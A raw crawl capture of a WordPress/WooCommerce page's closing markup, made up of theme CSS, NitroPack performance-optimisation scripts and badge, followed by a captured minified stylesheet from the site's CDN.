!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-dc08c4383f4390d5405542b39109f0b3-stylesheet.css" /><style id='woocommerce-inline-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.woocommerce form .form-row .required{visibility:visible}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-1e56e421a5c4bb6f0f4910a84478229a-stylesheet.css" /><style id='dethemekit-widgets-inline-css' onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover,.woocommerce a.remove:hover,.woocommerce a.button.wc-backward,.woocommerce a.button.wc-backward:hover{}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.button,.woocommerce a.button:hover,.woocommerce button.button,.woocommerce button.button:hover,.woocommerce a.button.wc-backward,.woocommerce button.button:disabled,.woocommerce button.button:disabled[disabled],.woocommerce .cart-collaterals .cart_totals .wc-proceed-to-checkout a.wc-forward{}.woocommerce a.remove{}.woocommerce .woocommerce-cart-form a.button,.woocommerce .woocommerce-cart-form button.button[type="submit"],.woocommerce .cart-collaterals a.checkout-button,.woocommerce .return-to-shop a.button.wc-backward{border:1px}.woocommerce-info,.woocommerce-message,.woocommerce-error{}.woocommerce-info::before,.woocommerce-message::before,.woocommerce-error::before{}body,a{}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-92e4b6d5549ab4221af093128207ca2a-stylesheet.css" /><style onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}@media screen and (max-height: 1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload).nitro-lazy,.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none !important}}@media screen and (max-height: 640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important}.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload).nitro-lazy,.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none !important}}.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload).nitro-lazy,.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *.nitro-lazy{background-image:none !important}</style><style id="wp-custom-css" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)">.elementor-145 .elementor-element.elementor-element-55e9c055 img{width:93px}.elementor-228 .elementor-element.elementor-element-6c936a8a img{width:93px}.elementor-346 .elementor-element.elementor-element-46f51935 img{width:93px}</style><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-790fe318250ba78629954c393d750af8-stylesheet.css" /><link rel="stylesheet" onload="NPRL.onLoadStyle(this)" onerror="NPRL.onErrorStyle(this)" href="https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/externalFontFace/nitro-min-noimport-9890491e8f67ca638c028690c2311912-stylesheet.css" /></noscript><script id="nitro-boot-resource-loader">NPRL.boot();</script><script>(function(){let e=Math.max(document.documentElement.clientHeight||0,window.innerHeight||0);let t=typeof NPSH!=="undefined"&&NPSH.isScrolled();let n=[];let i=["nitro-offscreen"];let l=[""];let d="nitro-lazy-render";if(t){i.shift()}if(l[0].length){i.push(...l)}function o(t){if(t===null)return;let i=t.children.length;let l;let f=["SCRIPT","STYLE","LINK","TEMPLATE"];for(let r=0;r<i;r++){l=t.children[r];if(f.indexOf(l.tagName)==-1&&l.classList.contains(d)===false){let t=l.getBoundingClientRect();if(t.width*t.height>0){if(t.y>e){n.push(l)}else{o(l)}}}}}if(typeof NPRL!=="undefined"&&i.length){o(document.body);if(!t){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}let l=false;function f(){if(!l){document.getElementById("nitro-preloader")?.remove();l=true}}window.addEventListener("NitroStylesLoaded",f);setTimeout(f,3e3)}else{window.addEventListener("NitroStylesLoaded",()=>{requestAnimationFrame(function(){let e=n.length;let t;for(let l=1;l<e;l++){t=n[l];t.classList.add(...i)}})})}}})();</script><style id="nitro-preloader">.nitro-offscreen { display: none !important; }</style><template id="Tk42UZNY1juMNTlNANNj41U2TYUjjQj"> <style>
  * {
  vertical-align: baseline;
  font-weight: inherit;
  font-family: inherit;
  line-height: 1.3rem;
  font-style: inherit;
  font-size: 100%;
  border: 0 none;
  outline: 0;
  padding: 0;
  margin: 0;
}

.Tk42UZNY1juMNTlNANNj41U2TYUjjQj {
  display: -webkit-flex;
  display: -ms-flex;
  display: flex;
  flex-flow: row nowrap;
  justify-content: center;
  align-items: center;
  align-content: center;
  font-family: sans-serif;
  height: 35px;
  overflow: hidden;
  width: 100%;
  clear: both;
}

.Tk42UZNY1juMNTlNANNj41U2TYUjjQjtheme--light {
  background: #fff;
  color: #454545;
}

.Tk42UZNY1juMNTlNANNj41U2TYUjjQjtheme--dark {
  background: #1B004E;
  color: #fff;
}

.Tk42UZNY1juMNTlNANNj41U2TYUjjQjtheme--light .Tk42UZNY1juMNTlNANNj41U2TYUjjQjlink {
  cursor:pointer;
  text-decoration: none;
  color: #454545;
}

.Tk42UZNY1juMNTlNANNj41U2TYUjjQjtheme--dark .Tk42UZNY1juMNTlNANNj41U2TYUjjQjlink {
  cursor:pointer;
  text-decoration: none;
  color: #fff;
}

.Tk42UZNY1juMNTlNANNj41U2TYUjjQjlogo {
  text-align: right;
  padding-right: 20px;
  align-self: center;
  line-height:0;
  border-right: 1px solid rgba(152, 152, 152, 0.45);
}

.Tk42UZNY1juMNTlNANNj41U2TYUjjQjmessage {
  text-align: left;
  padding-left: 20px;
  align-self: center;
}

.Tk42UZNY1juMNTlNANNj41U2TYUjjQjmessage p {
  margin: 0;
}

@media only screen and (max-width: 767px) {
  .Tk42UZNY1juMNTlNANNj41U2TYUjjQjlogo {
    padding-right: 10px;
  }
  .Tk42UZNY1juMNTlNANNj41U2TYUjjQjmessage {
    padding-left: 10px;
  }
}

@media only screen and (max-width: 549px) {
  .Tk42UZNY1juMNTlNANNj41U2TYUjjQjlogo {
    padding: 0 5px;
  }
  .Tk42UZNY1juMNTlNANNj41U2TYUjjQjmessage p {
    font-size: 12px;
    padding-right: 5px;
  }
}

@media only screen and (max-width: 320px) and (orientation: portrait) {
  .Tk42UZNY1juMNTlNANNj41U2TYUjjQjmessage p {
    font-size: 11px;
    padding-right: 0px;
  }
}

  </style> <div class="Tk42UZNY1juMNTlNANNj41U2TYUjjQj Tk42UZNY1juMNTlNANNj41U2TYUjjQjtheme--light" data-nosnippet> <div class="Tk42UZNY1juMNTlNANNj41U2TYUjjQjlogo"> <span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="Tk42UZNY1juMNTlNANNj41U2TYUjjQjlink"> <img src="[data-uri]" alt="Optimized by NitroPack.io" width="120" /> </span> </div> <div class="Tk42UZNY1juMNTlNANNj41U2TYUjjQjmessage"> <p><span onclick="window.location.href = 'https://nitropack.io/?utm_source=nitropack-badge&utm_medium=referral'" class="Tk42UZNY1juMNTlNANNj41U2TYUjjQjlink" target="_blank">Automated page speed optimizations for fast site performance</span></p> </div> </div> </template> <script>
    (function() {
        var template = document.getElementById("Tk42UZNY1juMNTlNANNj41U2TYUjjQj");
        var div = document.createElement("div");
        div.setAttribute("style", "display: block !important; clear: both !important".replace(/\s/g, " ".repeat(parseInt(Math.random() * 29 + 1))));
        var shadow = div.attachShadow({mode: "closed"});
        shadow.innerHTML = template.innerHTML;
        document.body.appendChild(div);
    })();
</script></body> </html> 

--- FILE ---
content_type: text/css
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/combinedCss/nitro-min-noimport-1e56e421a5c4bb6f0f4910a84478229a-stylesheet.css
body_size: 24013
content:
html{line-height:1.15;-webkit-text-size-adjust:100%;}*,:after,:before{box-sizing:border-box;}body{margin:0;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;color:#333;background-color:#fff;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}h1,h2,h3,h4,h5,h6{margin-block-start:.5rem;margin-block-end:1rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit;}h1{font-size:2.5rem;}h2{font-size:2rem;}h3{font-size:1.75rem;}h4{font-size:1.5rem;}h5{font-size:1.25rem;}h6{font-size:1rem;}p{margin-block-start:0;margin-block-end:.9rem;}hr{box-sizing:content-box;height:0;overflow:visible;}pre{font-family:monospace,monospace;font-size:1em;white-space:pre-wrap;}a{background-color:transparent;text-decoration:none;color:#c36;}a:active,a:hover{color:#336;}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none;}a:not([href]):not([tabindex]):focus{outline:0;}abbr[title]{border-block-end:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;}b,strong{font-weight:bolder;}code,kbd,samp{font-family:monospace,monospace;font-size:1em;}small{font-size:80%;}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}sub{bottom:-.25em;}sup{top:-.5em;}img{border-style:none;height:auto;max-width:100%;}details{display:block;}summary{display:list-item;}figcaption{font-size:16px;color:#333;line-height:1.4;font-style:italic;font-weight:400;}[hidden],template{display:none;}@media print{*,:after,:before{background:transparent !important;color:#000 !important;box-shadow:none !important;text-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}pre{white-space:pre-wrap !important;}blockquote,pre{-moz-column-break-inside:avoid;break-inside:avoid;border:1px solid #ccc;}thead{display:table-header-group;}img,tr{-moz-column-break-inside:avoid;break-inside:avoid;}h2,h3,p{orphans:3;widows:3;}h2,h3{-moz-column-break-after:avoid;break-after:avoid;}}label{display:inline-block;line-height:1;vertical-align:middle;}button,input,optgroup,select,textarea{font-family:inherit;font-size:1rem;line-height:1.5;margin:0;}input[type=date],input[type=email],input[type=number],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=url],select,textarea{width:100%;border:1px solid #666;border-radius:3px;padding:.5rem 1rem;transition:all .3s;}input[type=date]:focus,input[type=email]:focus,input[type=number]:focus,input[type=password]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=url]:focus,select:focus,textarea:focus{border-color:#333;}button,input{overflow:visible;}button,select{text-transform:none;}[type=button],[type=reset],[type=submit],button{width:auto;-webkit-appearance:button;}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0;}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText;}[type=button],[type=submit],button{display:inline-block;font-weight:400;color:#c36;text-align:center;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;user-select:none;background-color:transparent;border:1px solid #c36;padding:.5rem 1rem;font-size:1rem;border-radius:3px;transition:all .3s;}[type=button]:focus,[type=submit]:focus,button:focus{outline:5px auto -webkit-focus-ring-color;}[type=button]:focus,[type=button]:hover,[type=submit]:focus,[type=submit]:hover,button:focus,button:hover{color:#fff;background-color:#c36;text-decoration:none;}[type=button]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled){cursor:pointer;}fieldset{padding:.35em .75em .625em;}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal;}progress{vertical-align:baseline;}textarea{overflow:auto;resize:vertical;}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0;}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto;}[type=search]{-webkit-appearance:textfield;outline-offset:-2px;}[type=search]::-webkit-search-decoration{-webkit-appearance:none;}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit;}select{display:block;}table{background-color:transparent;width:100%;margin-block-end:15px;font-size:.9em;border-spacing:0;border-collapse:collapse;}table td,table th{padding:15px;line-height:1.5;vertical-align:top;border:1px solid hsla(0,0%,50.2%,.5019607843);}table th{font-weight:700;}table tfoot th,table thead th{font-size:1em;}table caption+thead tr:first-child td,table caption+thead tr:first-child th,table colgroup+thead tr:first-child td,table colgroup+thead tr:first-child th,table thead:first-child tr:first-child td,table thead:first-child tr:first-child th{border-block-start:1px solid hsla(0,0%,50.2%,.5019607843);}table tbody>tr:nth-child(odd)>td,table tbody>tr:nth-child(odd)>th{background-color:hsla(0,0%,50.2%,.0705882353);}table tbody tr:hover>td,table tbody tr:hover>th{background-color:hsla(0,0%,50.2%,.1019607843);}table tbody+tbody{border-block-start:2px solid hsla(0,0%,50.2%,.5019607843);}@media (max-width:767px){table table{font-size:.8em;}table table td,table table th{padding:7px;line-height:1.3;}table table th{font-weight:400;}}dd,dl,dt,li,ol,ul{margin-block-start:0;margin-block-end:0;border:0;outline:0;font-size:100%;vertical-align:baseline;background:transparent;}@charset "UTF-8";.comments-area a,.page-content a{text-decoration:underline;}.alignright{float:right;margin-left:1rem;}.alignleft{float:left;margin-right:1rem;}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;}.alignwide{margin-left:-80px;margin-right:-80px;}.alignfull{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw);max-width:100vw;}.alignfull,.alignfull img{width:100vw;}.wp-caption{margin-block-end:1.25rem;max-width:100%;}.wp-caption.alignleft{margin:5px 20px 20px 0;}.wp-caption.alignright{margin:5px 0 20px 20px;}.wp-caption img{display:block;margin-left:auto;margin-right:auto;}.wp-caption-text{margin:0;}.gallery-caption{display:block;font-size:.8125rem;line-height:1.5;margin:0;padding:.75rem;}.pagination{margin:20px auto;}.sticky{position:relative;display:block;}.bypostauthor{font-size:inherit;}.hide{display:none !important;}.post-password-form p{width:100%;display:flex;align-items:flex-end;}.post-password-form [type=submit]{margin-inline-start:3px;}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute !important;width:1px;word-wrap:normal !important;}.screen-reader-text:focus{background-color:#eee;clip:auto !important;clip-path:none;color:#333;display:block;font-size:1rem;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000;}.post .entry-title a{text-decoration:none;}.post .wp-post-image{width:100%;max-height:500px;-o-object-fit:cover;object-fit:cover;}@media (max-width:991px){.post .wp-post-image{max-height:400px;}}@media (max-width:575px){.post .wp-post-image{max-height:300px;}}#comments .comment-list{margin:0;padding:0;list-style:none;font-size:.9em;}#comments .comment,#comments .pingback{position:relative;}#comments .comment .comment-body,#comments .pingback .comment-body{display:flex;flex-direction:column;padding-block-start:30px;padding-block-end:30px;padding-inline-start:60px;padding-inline-end:0;border-block-end:1px solid #ccc;}#comments .comment .avatar,#comments .pingback .avatar{position:absolute;left:0;border-radius:50%;margin-inline-end:10px;}body.rtl #comments .comment .avatar,body.rtl #comments .pingback .avatar,html[dir=rtl] #comments .comment .avatar,html[dir=rtl] #comments .pingback .avatar{left:auto;right:0;}#comments .comment-meta{display:flex;justify-content:space-between;margin-block-end:.9rem;}#comments .comment-metadata,#comments .reply{font-size:11px;line-height:1;}#comments .children{position:relative;list-style:none;margin:0;padding-inline-start:30px;}#comments .children li:last-child{padding-block-end:0;}#comments ol.comment-list .children:before{display:inline-block;font-size:1em;font-weight:400;line-height:100%;content:"â†ª";position:absolute;top:45px;left:0;width:auto;}body.rtl #comments ol.comment-list .children:before,html[dir=rtl] #comments ol.comment-list .children:before{content:"â†©";left:auto;right:0;}@media (min-width:768px){#comments .comment-author,#comments .comment-metadata{line-height:1;}}@media (max-width:767px){#comments .comment .comment-body{padding:30px 0;}#comments .children{padding-inline-start:20px;}#comments .comment .avatar{position:inherit;float:left;}body.rtl #comments .comment .avatar,html[dir=rtl] #comments .comment .avatar{float:right;}}.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{margin-inline-start:auto;margin-inline-end:auto;width:100%;}@media (max-width:575px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{padding-inline-start:10px;padding-inline-end:10px;}}@media (min-width:576px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:500px;}.site-footer.footer-full-width .footer-inner,.site-header.header-full-width .header-inner{max-width:100%;}}@media (min-width:768px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:600px;}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%;}}@media (min-width:992px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:800px;}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%;}}@media (min-width:1200px){.page-header .entry-title,.site-footer .footer-inner,.site-footer:not(.dynamic-footer),.site-header .header-inner,.site-header:not(.dynamic-header),body:not([class*=elementor-page-]) .site-main{max-width:1140px;}.site-footer.footer-full-width,.site-header.header-full-width{max-width:100%;}}.site-header+.elementor{min-height:calc(100vh - 320px);}@charset "UTF-8";.site-header{display:flex;flex-wrap:wrap;justify-content:space-between;padding-block-start:1rem;padding-block-end:1rem;position:relative;}.site-header .site-navigation{justify-content:flex-end;}.site-header .site-branding{display:flex;flex-direction:column;justify-content:center;}.site-header .header-inner{display:flex;flex-wrap:wrap;justify-content:space-between;}.site-header .header-inner .custom-logo-link{display:block;}.site-header .header-inner .site-branding .site-description,.site-header .header-inner .site-branding .site-title{margin:0;}.site-header .header-inner .site-branding.show-logo .site-title,.site-header .header-inner .site-branding.show-title .site-logo{display:none !important;}.site-header:not(.header-stacked) .header-inner .site-branding{max-width:30%;}.site-header:not(.header-stacked) .header-inner .site-navigation{max-width:70%;}.site-header.header-inverted .header-inner{flex-direction:row-reverse;}.site-header.header-inverted .header-inner .site-branding{text-align:right;}.site-header.header-inverted .header-inner .site-navigation{justify-content:start;}.site-header.header-stacked .header-inner{align-items:center;flex-direction:column;text-align:center;}@media (max-width:576px){.site-header .header-inner:not(.header-stacked) .site-branding{max-width:80%;}}.site-footer{padding-block-start:1rem;padding-block-end:1rem;position:relative;}.site-footer .footer-inner{display:flex;flex-wrap:wrap;justify-content:space-between;}.site-footer .footer-inner .custom-logo-link{display:block;}.site-footer .footer-inner .site-navigation{justify-content:flex-end;}.site-footer .footer-inner .site-branding{display:flex;flex-direction:column;justify-content:center;}.site-footer .footer-inner .site-branding .site-description,.site-footer .footer-inner .site-branding .site-title{margin:0;}.site-footer .footer-inner .site-branding.show-logo .site-title,.site-footer .footer-inner .site-branding.show-title .site-logo{display:none !important;}.site-footer .footer-inner .copyright{align-items:center;display:flex;justify-content:flex-end;}.site-footer .footer-inner .copyright p{margin:0;}.site-footer.footer-inverted .footer-inner{flex-direction:row-reverse;}.site-footer.footer-inverted .footer-inner .site-branding{text-align:right;}.site-footer.footer-inverted .footer-inner .site-navigation{justify-content:flex-start;}.site-footer.footer-has-copyright .footer-inner .site-navigation{justify-content:center;}.site-footer.footer-stacked .footer-inner{align-items:center;flex-direction:column;text-align:center;}.site-footer.footer-stacked .footer-inner .site-branding h4.site-title{text-align:center;}.site-footer.footer-stacked .footer-inner .site-navigation .menu{padding:0;}.site-footer:not(.footer-stacked) .footer-inner .site-branding{max-width:20%;}.site-footer:not(.footer-stacked) .footer-inner .site-navigation{max-width:60%;}.site-footer:not(.footer-stacked) .footer-inner .copyright{max-width:20%;}@media (max-width:576px){.site-footer:not(.footer-stacked) .footer-inner .copyright,.site-footer:not(.footer-stacked) .footer-inner .site-branding,.site-footer:not(.footer-stacked) .footer-inner .site-navigation{display:block;text-align:center;width:100%;max-width:none;}.site-footer .footer-inner .site-navigation ul.menu{justify-content:center;}.site-footer .footer-inner .site-navigation ul.menu li{display:inline-block;}}.site-header.header-inverted .site-navigation-toggle-holder{justify-content:flex-start;}.site-header.header-stacked .site-navigation-toggle-holder{justify-content:center;max-width:100%;}.site-header.menu-layout-dropdown .site-navigation{display:none;}.site-navigation-toggle-holder{display:flex;align-items:center;justify-content:flex-end;flex-grow:1;max-width:20%;padding:8px 15px;}.site-navigation-toggle-holder .site-navigation-toggle{display:flex;align-items:center;justify-content:center;font-size:22px;padding:.25em;cursor:pointer;border:0 solid;border-radius:3px;background-color:rgba(0,0,0,.05);color:#494c4f;}.site-navigation-toggle-holder.elementor-active .site-navigation-toggle i:before{content:"î¡¿";}.site-navigation{grid-area:nav-menu;display:flex;align-items:center;flex-grow:1;}.site-navigation ul.menu,.site-navigation ul.menu ul{list-style-type:none;padding:0;}.site-navigation ul.menu{display:flex;flex-wrap:wrap;}.site-navigation ul.menu li{position:relative;display:flex;}.site-navigation ul.menu li a{display:block;padding:8px 15px;}.site-navigation ul.menu li.menu-item-has-children{padding-inline-end:15px;}.site-navigation ul.menu li.menu-item-has-children:after{display:block;content:"â–¾";font-size:1.5em;align-items:center;color:#666;position:absolute;right:0;top:50%;transform:translateY(-50%);text-decoration:none;}.site-navigation ul.menu li.menu-item-has-children:focus-within>ul{display:block;}.site-navigation ul.menu li ul{background:#fff;display:none;min-width:150px;position:absolute;z-index:2;left:0;top:100%;}.site-navigation ul.menu li ul li{border-block-end:#eee 1px solid;}.site-navigation ul.menu li ul li:last-child{border-block-end:none;}.site-navigation ul.menu li ul li.menu-item-has-children a{flex-grow:1;}.site-navigation ul.menu li ul li.menu-item-has-children:after{transform:translateY(-50%) rotate(-90deg);}.site-navigation ul.menu li ul ul{left:100%;top:0;}.site-navigation ul.menu li:hover>ul{display:block;}footer .site-navigation ul.menu li ul{top:auto;bottom:100%;}footer .site-navigation ul.menu li ul ul{bottom:0;}footer .site-navigation ul.menu a{padding:5px 15px;}.site-navigation-dropdown{margin-block-start:10px;transition:max-height .3s,transform .3s;transform-origin:top;position:absolute;bottom:0;left:0;z-index:10000;width:100%;}.site-navigation-toggle-holder:not(.elementor-active)+.site-navigation-dropdown{transform:scaleY(0);max-height:0;}.site-navigation-toggle-holder.elementor-active+.site-navigation-dropdown{transform:scaleY(1);max-height:100vh;}.site-navigation-dropdown ul{padding:0;}.site-navigation-dropdown ul.menu{position:absolute;width:100%;padding:0;margin:0;background:#fff;}.site-navigation-dropdown ul.menu li{display:block;width:100%;position:relative;}.site-navigation-dropdown ul.menu li a{display:block;padding:20px;background:#fff;color:#55595c;box-shadow:inset 0 -1px 0 rgba(0,0,0,.1019607843);}.site-navigation-dropdown ul.menu li.current-menu-item a{color:#fff;background:#55595c;}.site-navigation-dropdown ul.menu>li li{transition:max-height .3s,transform .3s;transform-origin:top;transform:scaleY(0);max-height:0;}.site-navigation-dropdown ul.menu li.elementor-active>ul>li{transform:scaleY(1);max-height:100vh;}@media (max-width:576px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none !important;}}@media (min-width:768px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none !important;}}@media (min-width:576px) and (max-width:767px){.site-header.menu-dropdown-mobile:not(.menu-layout-dropdown) .site-navigation{display:none !important;}}@media (min-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none !important;}}@media (max-width:992px){.site-header.menu-dropdown-tablet:not(.menu-layout-dropdown) .site-navigation{display:none !important;}}.site-header.menu-dropdown-none:not(.menu-layout-dropdown) .site-navigation-toggle-holder{display:none !important;}.fa{display:inline-block;font:normal normal normal 14px/1 